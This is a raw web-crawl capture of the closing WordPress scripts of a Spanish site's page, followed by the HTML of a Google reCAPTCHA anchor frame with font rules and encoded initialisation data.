<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ajx17mdf7jtn
body_size: 48259
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="JW2D5TmtHIM-esPkMRIZOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="JW2D5TmtHIM-esPkMRIZOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JW2D5TmtHIM-esPkMRIZOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Dq8K1wpVYw6d/w50Aw7Q6CCXCrBfDgEMjw5HCjiBCC8OPwoEgwp5ZGMKbw6zCq8OiPsK9wrzDkg3CmgrCjDbDlsK2ESUuwp9xWXIiwoTDono/MhvCk8KJO8KXNXTDlsOER8OLQsKmQ3vDrCXCrMOFXUsmQsOAc8KRwpDDi3/Ds2MdwqrDhMO/R8Ohw53CvnPDicODw5rDhMKALsOXwpHDoRR1w7pyI8KPw5nDmXdTWW3DiApNw6/CjsKqfMO1w5zDucKQCMK0w4tbTMOhZsKqIcK7MUYgwplswqF+woR1wrPDhmR2wpxRQVPCrkwzwqXDoMOUGSAff3F7cyLDhMO1wpnDoj59w5MgHzFjAnBDwok9W2c4IU0wGk/ChBV5w6nDpxTCt8Krw53Ck2x7LnMSwpDDiHPCjsOrw6Z/w5Zdw7XDssKKwoMvcjjCh8K3wrMlwoRnwpvCicKGw4rDplVXexxgw6xVLWAhVBfDpcKuwrtLYXdGWWM/wq3CsV7Dt2zDujDCuC/DoMKdXjo7w7HDug1hw4XCi8OINzXDm8OHVsKLwpJne8KYw7RFEzTDsH7Do0bDlEp6wolhw7cfdcKxw6kewrpBIjhiw7XCpgnDuEU/w5FnZDnCqsKRciILwokyW8OpdsO+wo3DkcKpZ01CwqEBwq0EI8OZw4IU